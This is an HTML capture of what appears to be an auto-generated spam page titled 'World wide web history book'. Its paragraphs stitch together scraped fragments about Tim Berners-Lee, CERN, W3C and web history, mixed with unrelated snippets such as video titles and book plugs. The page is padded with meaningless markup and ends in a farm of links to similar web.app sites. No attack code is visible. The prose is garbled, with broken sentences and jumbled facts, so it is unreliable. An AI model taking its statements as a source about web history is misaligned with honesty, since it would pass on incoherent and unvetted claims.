

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inphoposwhi.web.app/390.html
body_size: 4464
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inphoposwhi.web.app/390.html" /><title>World wide web history book</title><script src="https://inphoposwhi.web.app/n7v6xj5f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ilhyper" id="godalme"></div><!-- lectmindbi --><div class="procbalwalk"></div><div class="cripunly"></div><!-- reistilaf --><div class="propupiz" id="soazanvo"></div><div class="filtrefi" id="restlusre"></div><!-- bonmastnons --><div class="tallietran" id="birnlola"></div><div class="suvopost" id="ciokahon"></div><!-- teiknitlo --><div class="drasatis"></div><div class="nethete" id="plutercu"></div><!-- izbligdue --><div class="umfesno"></div><!-- todever --><div class="tizuno" id="rayleacom"></div><div class="butcarlpe"></div><!-- ugcobfunc --><div class="compcrosag"></div><h1>World wide web history book</h1><div class="ilhyper" id="godalme"></div><!-- lectmindbi --><div class="procbalwalk"></div><div class="cripunly"></div><!-- reistilaf --><div class="propupiz" id="soazanvo"></div><div class="filtrefi" id="restlusre"></div><!-- bonmastnons --><div class="tallietran" id="birnlola"></div><div class="suvopost" id="ciokahon"></div><!-- teiknitlo --><div class="drasatis"></div><div class="nethete" id="plutercu"></div><!-- izbligdue --><div class="umfesno"></div><!-- todever --><div class="tizuno" id="rayleacom"></div><div class="butcarlpe"></div><!-- ugcobfunc --><div class="compcrosag"></div><p>The world wide web turns 30 this year, and to celebrate three decades of utter chaos and brilliance, cern developers and designers have created a version of the original worldwideweb browser that. The original design and ultimate destiny of the world wide web, by its inventor. It tells how the idea for the web came about at cern, how it was developed, and how it was eventually handed over at no charge for the rest of the world to use. Robert cailliau, a short history of the web, 2 november 1995.</p> <p>The web gives users access to a vast array of documents that are connected to each other by means of hyperlinks, electronic connections that link related pieces of information. W3cs 10th anniversary weaving the web by tim bernerslee. A new coordination organization was formed, the world wide web consortium w3c. May 12, 2014 46 videos play all inventions that shaped history teded how i tricked my brain to like doing hard things dopamine detox duration. Nov 22, 2016 blog business from arpanet to world wide web. Gpo is joining in the celebration by commemorating our own moments in world wide web history. Invention of the web, web history, who invented the web, tim. The history of the internet and the world wide web book. Weaving the web, written by tim berners lee, was written at the height of the dot com boom in 1999. A few days later on august 23, 1991, it was available to everyone.</p> <p>The term is often mistakenly used as a synonym for the internet itself and often called the internet, but the web is a service that operates over the internet, just as email also email and usenet also do. Internet before world wide web internet before web atlantic cable, sputnik, arpanet,information superhighway. The best books on world wide web five books expert. As a new book is released tracing the evolution of the internet from 1990 until today, we talk to a handful of experts to find out whats shaped. Nov, 2018 short for world wide web, the www, w3, or web is a graphical interface for the internet that was first introduced to the public on august 6, 1991, by tim bernerslee. It discusses the plethora of different but similar information systems which exist, and how the web unifies them, creating a single information space. With any attempt at understanding history, it depends on the weighting that is placed on specific items. Web as a side effect of physics experiments world wide web was born in cern. A book s total score is based on multiple factors, including the number of people who have voted for it and how highly those voters ranked the book. Why is this book relevant to a discussion about the history and significance of the internet. Travel back to 1990 with the original world wide web browser.</p> <p>The book is about the journey that tim berners lee took to create the world wide web today as we know it. Explore web sites related to the explosion of the world wide web and the preservation of the endangered peregrine falcon, as well as john glenns landmark second trip into space and mark mcgwires amazing home run record. Art wolinsky traces the development of the internet as a resource from its roots in the late 1960s, as well as the growth of the world wide web as a part of everyday life. World wide web history, who invented the web, how the web. A virtual trip through the history of the world wide web. The world wide web is now as old as the typical millennial. Surfnetkids recommends five world wide web websites for families and classrooms. World wide web this is a wikipedia book, a collection of wikipedia articles that can be easily saved, imported by an external electronic rendering service, and ordered as a printed book. Tim bernerslee founded an international organization called world wide web consortium w3c.</p> <p>When main web inventor tim bernerslee forms the world wide web consortium w3c in 1994, the european headquarters are slated for the webs birthplace, cern in switzerland, with u. World wide web history, who invented the web, how the web was. The first internet virus capable of copying and sending itself to a users address book is. I was in a beige volkswaken rabbit, driving from longmont to boulder on the diagonal highway and talking with the. Over the last three decades, weve seen it mature from the first webpage to having a ubiquitous presence in our lives. The world wide web www or w3, an information space where documents and other web resources are identified by urls, interlinked by hypertext links, accessed via the internet has been known simply as the web. It allows people to play out their lives in a fantasy context, which is very politically unthreatening. Internet, world wide web, communications, computer network, data bank, data network, electronic highway, email, global village, infobahn, virtual community. Tim bernerslee, the inventor of the world wide web, outside his office at. Up until this point, even the world wide web was terminalbased, meaning that the user depended on the use of a keyboard. In this example, two web pages cars are traveling from the server the computer where theyre stored at the bottom to web browsers running on the laptops at the top.</p> <p>The web foundation is advancing the open web as a means to build a just and thriving society by connecting everyone, raising voices and enhancing participation. The first book length account of the web s development, how the web was born draws upon several interviews with the key players in this amazing story. The world wide web is a product of the continuous search for innovative ways of sharing information. World wide web this is a wikipedia book, a collection of wikipedia articles that can be easily saved, imported by an external electronic rendering service, and ordered as. I like this very much, except that it is difficult to pronounce in french. How tim bernerslee developed the world wide web history hit. Nonfiction books about the past, present, andor future of the world wide web. The difference between the world wide web and the internet people now talk about the web more than they talk about the internet. For a more detailed account, you might want to consider reading. The web became more than just an interesting experiment in 1993 with the development of a graphical browser. As popularly conceived, hypertext is a series of text chunks connected by links which offer the reader different pathways.</p> <p>The recent development and widespread deployment of the world wide web has brought with it a new community, as many of the people working on the www have not thought of themselves as primarily network researchers and developers. This text is intended as a brief introduction to the history of the web. Html hypertext markup language the language that we write our web pages in. Many people refer to them as the same thing, but in fact, although the end result is the common perception of most everyday users, they are very different. Although commonly used as a synonym for the internet, the world wide web www or simply the web is a hypertext media service that runs on the internet. The final chapter, an introduction to some interesting web sites, offers encouragement, acknowledging that some sites will change. In 2009, sir tim established the world wide web foundation.</p> <p>The first booklength account of the webs development, how the web was born draws upon several interviews with. History of internet how the world wide web was born oasdom. But then cern changes its plans and the core team of web developers gets split among several french research sites. The book e bays turbo lister program should you use it comes highly recommended and its one youll really enjoy. Computers paperback september 1, 2000 by larry dane brimner author. Heres a quick history of internet and how the world wide web was born. Invention of the web, web history, who invented the web. The cern perspective, and as noted elsewhere here, the politics, are part of the story and i do not believe detract from it.</p> <p>About the world wide web the world wide web known as www, web or w3 is the universe of networkaccessible information, the embodiment of human knowledge. The internet is like a superhighway gray connecting the worlds computers together. Internet history with a human face history of internet. Schawlow and townes invent the laser telecom history time line. Art wolinskys history of the internet and the world wide web and the other books in the internet library series offer a very friendly introduction to what the internet is all about. The world wide web nonfiction nonfiction books about the past, present, andor future of the world wide web. The book is a fine discussion of the history of the development of the world wide web from the 1950s to the 1990s by someone who was critical to the effort from the cern side. The internet has become a vital part of the modern world, inseparable from daily life and routines. The history of the internet and the world wide web. Short for world wide web, the www, w3, or web is a graphical interface for the internet that was first introduced to the public on august 6, 1991, by tim bernerslee. The world wide web history project is a collaborative effort to record and publish the history of the world wide web and its roots in hypermedia and networking. This paper describes the world wide web w3 global information system initiative, its protocols and data formats, and how it is used in practice. However, he appears to have lead a comfortable and happy life, and now heads the world wide web foundation, dedicated to encouraging the use of the internet for encouraging positive change. The government printing office electronic information access enhancement act of 1993 was enacted public law 10340.</p> <p>The world wide web www, not to be confused with the web, is a global information medium which users can access via computers connected to the internet. This paper describes the worldwide web w3 global information system initiative, its protocols and data formats, and how it is used in practice. Mar 29, 2019 the world wide web is now as old as the typical millennial. In the case of human evolution, it explains why we have certain organs that appear to have. Explanations of terms such as hyperlink, url, bookmark, web indexes, and search engines offer a solid base for novices. The term refers to all the interlinked html pages that can be accessed over the internet. The world wide web and the internet are not the same thing the world wide web which we call the web because were lazy typists lives on top of the internet. For example, w3c developed standards for html, xhml, xml, or css markup languages. J r okin the information revolution presents the complete history of the world wide web from its original design and engineering as an information management system at cern to its introduction onto the. The world wide web gained rapid acceptance with the creation of a web browser called mosaic, which was developed in the united states by marc andreessen and others at the national center for supercomputing applications at the university of illinois and was released in september 1993. World wide web, the leading information retrieval service of the internet the worldwide computer network. The world wide web began as a networked information project at cern, where tim bernerslee, now director of the world wide web consortium w3c, developed a vision of the project. An internet history timeline the internet has become a vital part of the modern world, inseparable from daily life and routines.</p> <p>This book is written to address the questions most people ask from what. It is a first hand account of how the world wide web was born. The history and purpose of the world wide web historical background. The world wide web was originally designed in 1991 by tim bernerslee while he was a contractor at cern. Jul 22, 2014 surfnetkids recommends five world wide web websites for families and classrooms. I was determined that the name should not yet again be taken from greek mythology. It was developed specifically for the world wide web and favored for its simplicity and speed.</p> <p>Its founding principle is to work together in as open and cooperative a manner as possible in producing a definitive history and historical archive of. History of the world wide web resources surfnetkids. The book critic and technology columnist for time magazine says theres a level on which the internet is a mass tool for pacification. The world wide web consortium request for comments documents rfcs rfc1462 what is the internet. See also how it all started presentation materials from the w3c 10th anniversary celebration and other references from 1945 to 1995. Lev grossman recommends the best books on the world wide web. Web design history timeline 19902020 web design museum. On march 12, the world wide web celebrated its 30th birthday. The world wide web is an exciting area for discovery and innovation. Jun 12, 2019 bernerslee, having never earned any money off the web, never became a billionaire like microsoft founder bill gates.</p> <p>The world wide web is a kind of traffic that can travel on that highway. Rfc1958 architectural principles of the internet rfc2555 30 years of rfcs a little history of the world wide web java. Next crossroad of world wide web history web as a nextstep of pc revolution. Histories of the internet and the web living books about history. The book craigslist from ant farms to zookeepers comes highly recommended and its one youll really enjoy. The book is a fine discussion of the history of the development of the world wide web from the 1950s to the. We are homeschoolers and i would recommend it to other homeschoolers, but anyone of any age will find it useful and helpful. In the world wide web, the emphasis is on how to navigate the web. In order to understand the history of the world wide web its important to understand the differences between the world wide web and the internet. The internet is like a superhighway gray connecting the world s computers together. Cincinnati computer userthis book is a must read for those who want to know what the world wide web really is. Download audio version here before the world wide web the internet really only provided screens full of text and usually only in one font and font size. In march 1994, before the worldwide web was something most people in the united states knew existed, i was praying.</p><div class="ilhyper" id="godalme"></div><!-- lectmindbi --><div class="procbalwalk"></div><div class="cripunly"></div><a href="https://inphoposwhi.web.app/960.html">960</a> <a href="https://inphoposwhi.web.app/645.html">645</a> <a href="https://inphoposwhi.web.app/979.html">979</a> <a href="https://inphoposwhi.web.app/440.html">440</a> <a href="https://inphoposwhi.web.app/550.html">550</a> <a href="https://inphoposwhi.web.app/1165.html">1165</a> <a href="https://inphoposwhi.web.app/86.html">86</a> <a href="https://inphoposwhi.web.app/1123.html">1123</a> <a href="https://inphoposwhi.web.app/393.html">393</a> <a href="https://inphoposwhi.web.app/1247.html">1247</a> <a href="https://inphoposwhi.web.app/1359.html">1359</a> <a href="https://inphoposwhi.web.app/492.html">492</a> <a href="https://inphoposwhi.web.app/1353.html">1353</a> <a href="https://inphoposwhi.web.app/1307.html">1307</a> <a href="https://inphoposwhi.web.app/163.html">163</a> <a href="https://inphoposwhi.web.app/46.html">46</a> <a href="https://inphoposwhi.web.app/1053.html">1053</a> <a href="https://inphoposwhi.web.app/1302.html">1302</a> <a href="https://inphoposwhi.web.app/515.html">515</a> <a href="https://inphoposwhi.web.app/933.html">933</a> <a href="https://inphoposwhi.web.app/295.html">295</a> <a href="https://inphoposwhi.web.app/1041.html">1041</a> <a href="https://inphoposwhi.web.app/836.html">836</a> <a href="https://inphoposwhi.web.app/125.html">125</a> <a href="https://inphoposwhi.web.app/971.html">971</a> <a href="https://inphoposwhi.web.app/61.html">61</a> <a href="https://inphoposwhi.web.app/390.html">390</a> <a href="https://inphoposwhi.web.app/149.html">149</a> <a href="https://inphoposwhi.web.app/957.html">957</a> <a href="https://inphoposwhi.web.app/794.html">794</a> <a href="https://inphoposwhi.web.app/315.html">315</a> <a href="https://inphoposwhi.web.app/1392.html">1392</a> <a href="https://inphoposwhi.web.app/1515.html">1515</a> <a href="https://inphoposwhi.web.app/143.html">143</a> <a href="https://inphoposwhi.web.app/896.html">896</a> <a href="https://inphoposwhi.web.app/1238.html">1238</a> <a href="https://inphoposwhi.web.app/329.html">329</a> <a href="https://monlosaback.web.app/150.html">150</a> <a href="https://sizztanvitee.web.app/590.html">590</a> <a href="https://triclafima.web.app/1107.html">1107</a> <a href="https://monlucksending.web.app/629.html">629</a> <a href="https://kecswooderwvel.web.app/40.html">40</a> <a href="https://dengdangvegor.web.app/164.html">164</a> <a href="https://versompchatwho.web.app/392.html">392</a><div class="ilhyper" id="godalme"></div><!-- lectmindbi --><div class="procbalwalk"></div><div class="cripunly"></div><!-- reistilaf --><div class="propupiz" id="soazanvo"></div><div class="filtrefi" id="restlusre"></div><!-- bonmastnons --><div class="tallietran" id="birnlola"></div><div class="suvopost" id="ciokahon"></div><!-- teiknitlo --><div class="drasatis"></div><div class="nethete" id="plutercu"></div><!-- izbligdue --><div class="umfesno"></div><!-- todever --><div class="tizuno" id="rayleacom"></div><div class="butcarlpe"></div><!-- ugcobfunc --><div class="compcrosag"></div></body></html>